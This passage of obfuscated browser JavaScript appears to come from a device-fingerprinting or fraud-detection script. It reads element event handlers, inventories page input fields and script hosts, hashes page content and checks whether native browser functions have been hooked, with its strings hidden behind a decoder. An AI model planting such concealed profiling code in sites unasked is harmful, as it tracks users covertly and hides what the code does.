td_Fr(td_xO,td_xO.onmove,((typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f)!=="undefined"&&typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f)!=="undefined")?(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f(968,6)):null),td_mM,td_vs);
td_Fr(td_xO,td_xO.onmoveend,((typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f)!=="undefined"&&typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f)!=="undefined")?(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f(974,9)):null),td_mM,td_vs);
td_Fr(td_xO,td_xO.onmovestart,((typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f)!=="undefined"&&typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f)!=="undefined")?(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f(983,11)):null),td_mM,td_vs);
td_Fr(td_xO,td_xO.onpropertychange,((typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f)!=="undefined"&&typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f)!=="undefined")?(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f(994,16)):null),td_mM,td_vs);
td_Fr(td_xO,td_xO.onreadystatechange,((typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f)!=="undefined"&&typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f)!=="undefined")?(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f(1010,18)):null),td_mM,td_vs);
td_Fr(td_xO,td_xO.onresizeend,((typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f)!=="undefined"&&typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f)!=="undefined")?(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f(1028,11)):null),td_mM,td_vs);
td_Fr(td_xO,td_xO.onresizestart,((typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f)!=="undefined"&&typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f)!=="undefined")?(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f(1039,13)):null),td_mM,td_vs);
td_Fr(td_xO,td_xO.onrowenter,((typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f)!=="undefined"&&typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f)!=="undefined")?(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f(1052,10)):null),td_mM,td_vs);
td_Fr(td_xO,td_xO.onrowexit,((typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f)!=="undefined"&&typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f)!=="undefined")?(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f(1062,9)):null),td_mM,td_vs);
td_Fr(td_xO,td_xO.onrowsdelete,((typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f)!=="undefined"&&typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f)!=="undefined")?(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f(1071,12)):null),td_mM,td_vs);
td_Fr(td_xO,td_xO.onrowsinserted,((typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f)!=="undefined"&&typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f)!=="undefined")?(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f(1083,14)):null),td_mM,td_vs);
td_Fr(td_xO,td_xO.onselectionchange,((typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f)!=="undefined"&&typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f)!=="undefined")?(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f(1097,17)):null),td_mM,td_vs);
td_Fr(td_xO,td_xO.onstop,((typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f)!=="undefined"&&typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f)!=="undefined")?(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f(1114,6)):null),td_mM,td_vs);
td_Fr(td_xO,td_xO.onmousewheel,((typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f)!=="undefined"&&typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f)!=="undefined")?(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f(1120,12)):null),td_mM,td_vs);
td_Fr(td_xO,td_xO.onfinish,((typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f)!=="undefined"&&typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f)!=="undefined")?(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f(1132,8)):null),td_mM,td_vs);
td_Fr(td_xO,td_xO.onoffline,((typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f)!=="undefined"&&typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f)!=="undefined")?(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f(1140,9)):null),td_mM,td_vs);
td_Fr(td_xO,td_xO.ononline,((typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f)!=="undefined"&&typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f)!=="undefined")?(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f(1149,8)):null),td_mM,td_vs);
td_Fr(td_xO,td_xO.onstart,((typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f)!=="undefined"&&typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f)!=="undefined")?(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f(1157,7)):null),td_mM,td_vs);
td_Fr(td_xO,td_xO.onbeforecopy,((typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f)!=="undefined"&&typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f)!=="undefined")?(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f(1164,12)):null),td_mM,td_vs);
td_Fr(td_xO,td_xO.onbeforecut,((typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f)!=="undefined"&&typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f)!=="undefined")?(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f(1176,11)):null),td_mM,td_vs);
td_Fr(td_xO,td_xO.onbeforepaste,((typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f)!=="undefined"&&typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f)!=="undefined")?(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f(1187,13)):null),td_mM,td_vs);
td_Fr(td_xO,td_xO.onsearch,((typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f)!=="undefined"&&typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f)!=="undefined")?(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f(1200,8)):null),td_mM,td_vs);
td_Fr(td_xO,td_xO.onselectstart,((typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f)!=="undefined"&&typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f)!=="undefined")?(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f(1208,13)):null),td_mM,td_vs);
td_Fr(td_xO,td_xO.onbeforeunload,((typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f)!=="undefined"&&typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f)!=="undefined")?(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f(1221,14)):null),td_mM,td_vs);
td_Fr(td_xO,td_xO.oncontextmenu,((typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f)!=="undefined"&&typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f)!=="undefined")?(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f(1235,13)):null),td_mM,td_vs);
td_Fr(td_xO,td_xO.oncopy,((typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f)!=="undefined"&&typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f)!=="undefined")?(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f(1248,6)):null),td_mM,td_vs);
td_Fr(td_xO,td_xO.oncut,((typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f)!=="undefined"&&typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f)!=="undefined")?(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f(1254,5)):null),td_mM,td_vs);
td_Fr(td_xO,td_xO.ondragend,((typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f)!=="undefined"&&typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f)!=="undefined")?(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f(1259,9)):null),td_mM,td_vs);
td_Fr(td_xO,td_xO.ondragenter,((typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f)!=="undefined"&&typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f)!=="undefined")?(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f(1268,11)):null),td_mM,td_vs);
td_Fr(td_xO,td_xO.ondragleave,((typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f)!=="undefined"&&typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f)!=="undefined")?(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f(1279,11)):null),td_mM,td_vs);
td_Fr(td_xO,td_xO.ondragover,((typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f)!=="undefined"&&typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f)!=="undefined")?(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f(1290,10)):null),td_mM,td_vs);
td_Fr(td_xO,td_xO.ondragstart,((typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f)!=="undefined"&&typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f)!=="undefined")?(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f(1300,11)):null),td_mM,td_vs);
td_Fr(td_xO,td_xO.ondrop,((typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f)!=="undefined"&&typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f)!=="undefined")?(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f(1311,6)):null),td_mM,td_vs);
td_Fr(td_xO,td_xO.onpaste,((typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f)!=="undefined"&&typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f)!=="undefined")?(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f(1317,7)):null),td_mM,td_vs);
if(td_xO.nodeName.toUpperCase()==="A"){var td_JC=td_JE(td_xO,Number(394759).toString(28),true);if(td_JC!==""&&td_JC.indexOf(((typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f)!=="undefined"&&typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f)!=="undefined")?(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f(155,11)):null))===0){td_mM.push(td_VH(td_JC.substring(11,td_JC.length)));
}}}}function td_Sg(td_GY){if(typeof td_GY.type===((typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f)!=="undefined"&&typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f)!=="undefined")?(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f(197,7)):null)){return true;
}var td_Bk=td_GY.nodeName.toUpperCase();if(td_0W(td_Bk,"#",1)===0&&(!td_2h||td_Bk!==((typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f)!=="undefined"&&typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f)!=="undefined")?(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f(238,8)):null))){return true;
}if(typeof td_6c!==[][[]]+""&&td_6c(td_GY.id,td_Bk)){return true;}return false;}function td_0A(td_A0,td_j2){var td_OB={};td_OB.input_fields=[];td_OB.js_elements=0;td_OB.js_hosts=[];var td_p7=[];td_FW(td_j2,"0",td_p7,td_OB);
td_p7.splice(0,1);td_6N=td_p7;var td_VM=[((typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f)!=="undefined"&&typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f)!=="undefined")?(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f(1324,8)):null),td_OB.input_fields.join(),((typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f)!=="undefined"&&typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f)!=="undefined")?(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f(1332,14)):null),td_OB.js_elements,((typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f)!=="undefined"&&typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f)!=="undefined")?(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f(1346,9)):null),td_OB.js_hosts.join(),"}"].join("");
var td_m3=[];for(var td_iS=0;td_iS<td_6N.length;td_iS++){if(td_4K(td_6N[td_iS])){var td_dX=td_2X(td_6N[td_iS],true,td_1p,false);if(td_dX.length>0){td_m3.push(td_5Z(td_A0,td_dX));}}}td_m3.sort();var td_GM=td_m3.join("");
if(!td_6o){td_GM=td_1n(td_GM);}return[td_GM,td_VM];}function td_2z(){var hooked=[];var doc=td_5g.td_5l(td_5W).document;var isIE=td_3M.td_0Z===((typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f)!=="undefined"&&typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f)!=="undefined")?(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f(366,8)):null);
td_Yp(doc.getElementById,((typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f)!=="undefined"&&typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f)!=="undefined")?(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f(1355,23)):null),hooked,!isIE);
td_Yp(doc.getElementsByName,((typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f)!=="undefined"&&typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f)!=="undefined")?(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f(1378,26)):null),hooked,!isIE);
td_Yp(doc.createElement,((typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f)!=="undefined"&&typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f)!=="undefined")?(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f(1404,22)):null),hooked,!isIE);
td_Yp(doc.getElementsByTagName,((typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f)!=="undefined"&&typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f)!=="undefined")?(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f(1426,29)):null),hooked,!isIE);
td_Yp(doc.createTextNode,((typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f)!=="undefined"&&typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f)!=="undefined")?(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f(1455,23)):null),hooked,!isIE);
td_Yp(doc.addEventListener,((typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f)!=="undefined"&&typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f)!=="undefined")?(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f(1478,25)):null),hooked,!isIE);
td_Yp(String.prototype.toUpperCase,((typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f)!=="undefined"&&typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f)!=="undefined")?(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f(1503,28)):null),hooked,true);
td_Yp(String.prototype.split,((typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f)!=="undefined"&&typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f)!=="undefined")?(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f(1531,22)):null),hooked,true);
td_Yp(String.prototype.splice,((typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f)!=="undefined"&&typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f)!=="undefined")?(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f(1553,23)):null),hooked,true);
td_Yp(String.prototype.join,((typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f)!=="undefined"&&typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f)!=="undefined")?(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f(1576,21)):null),hooked,true);
td_Yp(String.prototype.substr,((typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f)!=="undefined"&&typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f)!=="undefined")?(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f(1597,23)):null),hooked,true);
td_Yp(String.prototype.replace,((typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f)!=="undefined"&&typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f)!=="undefined")?(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f(1620,24)):null),hooked,true);
td_Yp(String.prototype.substring,((typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f)!=="undefined"&&typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f)!=="undefined")?(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f(1644,26)):null),hooked,true);
td_Yp(String.prototype.concat,((typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f)!=="undefined"&&typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f)!=="undefined")?(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f(1670,23)):null),hooked,true);
td_Yp(String.prototype.toString,((typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f)!=="undefined"&&typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f)!=="undefined")?(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f(1693,25)):null),hooked,true);
if(typeof Element!==[][[]]+""&&typeof Element.prototype!==[][[]]+""){td_Yp(Element.prototype.getAttribute,((typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f)!=="undefined"&&typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f)!=="undefined")?(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f(1718,30)):null),hooked,!isIE);
td_Yp(Element.prototype.setAttribute,((typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f)!=="undefined"&&typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f)!=="undefined")?(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f(1748,30)):null),hooked,!isIE);
td_Yp(Element.prototype.appendChild,((typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f)!=="undefined"&&typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f)!=="undefined")?(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f(1778,29)):null),hooked,!isIE);
td_Yp(Element.prototype.addEventListener,((typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f)!=="undefined"&&typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f)!=="undefined")?(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f(1807,34)):null),hooked,!isIE);
}if(typeof Node!==[][[]]+""&&typeof Node.prototype!==[][[]]+""){td_Yp(Node.prototype.addEventListener,((typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f)!=="undefined"&&typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f)!=="undefined")?(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f(1841,31)):null),hooked,!isIE);
}if(typeof NamedNodeMap!==[][[]]+""&&typeof NamedNodeMap.prototype!==[][[]]+""){td_Yp(NamedNodeMap.prototype.getNamedItem,((typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f)!=="undefined"&&typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f)!=="undefined")?(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f(1872,35)):null),hooked,!isIE);
}td_Yp(RegExp.prototype.test,((typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f)!=="undefined"&&typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f)!=="undefined")?(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f(1907,21)):null),hooked,true);
td_Yp(Object.prototype.toString,((typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f)!=="undefined"&&typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f)!=="undefined")?(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f(1928,25)):null),hooked,true);
td_Yp(Object.prototype.toString,((typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f)!=="undefined"&&typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f)!=="undefined")?(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f(1953,27)):null),hooked,true);
td_Yp(Array.prototype.push,((typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f)!=="undefined"&&typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f)!=="undefined")?(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f(1980,20)):null),hooked,true);
td_Yp(Array.prototype.sort,((typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f)!=="undefined"&&typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f)!=="undefined")?(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f(2000,20)):null),hooked,true);
td_Yp(Array.prototype.join,((typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f)!=="undefined"&&typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f)!=="undefined")?(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f(2020,20)):null),hooked,true);
td_Yp(decodeURIComponent,((typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f)!=="undefined"&&typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f)!=="undefined")?(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f(2040,18)):null),hooked,true);
td_Yp(encodeURIComponent,((typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f)!=="undefined"&&typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f)!=="undefined")?(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f(2058,18)):null),hooked,true);
td_Yp(parseInt,((typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f)!=="undefined"&&typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f)!=="undefined")?(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f(2076,8)):null),hooked,true);
td_Yp(eval,Number(490837).toString(32),hooked,true);td_Yp(setTimeout,((typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f)!=="undefined"&&typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f)!=="undefined")?(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f(2084,10)):null),hooked,!isIE);
td_Yp(Math.random,((typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f)!=="undefined"&&typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f)!=="undefined")?(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f(2094,11)):null),hooked,true);
td_Yp(Math.floor,((typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f)!=="undefined"&&typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f)!=="undefined")?(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f(2105,10)):null),hooked,true);
td_Yp(Math.floor,((typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f)!=="undefined"&&typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f)!=="undefined")?(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f(2115,9)):null),hooked,true);
td_Yp(Math.cos,((typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f)!=="undefined"&&typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f)!=="undefined")?(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f(2124,8)):null),hooked,true);
return hooked.join(",");}function td_Yp(td_Yi,td_lM,td_Hs,td_l9){try{if(typeof td_Yi===[][[]]+""){return;}if(typeof td_Yi.toString===[][[]]+""){if(Object.prototype.toString.call(td_Yi)!==((typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f)!=="undefined"&&typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f)!=="undefined")?(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f(2132,15)):null)){td_Hs.push(td_lM);
}}else{var td_Yw=td_Yi.toString().replace(/ /g,"").replace(/\n/g,"");if(td_Yw.length<((typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f)!=="undefined"&&typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f)!=="undefined")?(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f(2147,14)):null).length||td_Yw.indexOf(((typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f)!=="undefined"&&typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f)!=="undefined")?(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f(2147,14)):null),td_Yw.length-((typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f)!=="undefined"&&typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f)!=="undefined")?(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f(2147,14)):null).length)===-1){td_Hs.push(td_lM.concat(":",td_Yi.toString()));
}}var td_Uq=td_3M.td_0Z===((typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f)!=="undefined"&&typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f)!=="undefined")?(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f(2161,7)):null)&&td_3M.td_2y<=3.6;
var td_vV=td_3M.td_0Z===((typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f)!=="undefined"&&typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f)!=="undefined")?(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f(2168,6)):null)&&td_3M.td_2y<=30;
if(td_l9&&!td_Uq&&!td_vV&&typeof td_Yi.prototype!==[][[]]+""){td_Hs.push(td_lM+((typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f)!=="undefined"&&typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f)!=="undefined")?(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f(2174,14)):null));
}if(typeof td_Yi.name!==[][[]]+""&&td_Yi.name.length===0){td_Hs.push(td_lM+((typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f)!=="undefined"&&typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f)!=="undefined")?(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f(2188,13)):null));
}}catch(td_XE){td_Hs.push(((typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f)!=="undefined"&&typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f)!=="undefined")?(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f(2201,7)):null).concat(td_lM,":",td_Yi.toString(),((typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f)!=="undefined"&&typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f)!=="undefined")?(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f(2208,6)):null),td_XE));
}}function td_5Z(td_eR,td_oU){var td_xX=td_5g.td_5J(td_eR,td_oU);var td_CM=((typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f)!=="undefined"&&typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f)!=="undefined")?(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f(2214,2)):null)+td_1n(td_xX);
return td_CM;}function td_2X(td_S1,td_F4,td_YI,td_EG){var td_Au={};var td_Lf=[];for(var td_Jm=0;td_Jm<td_S1.length;++td_Jm){var td_tQ=td_S1[td_Jm][0];var td_Ab=td_S1[td_Jm][1];if(td_EG&&td_Ab.length>td_lq){td_Ab=td_Ab.substring(0,td_lq);
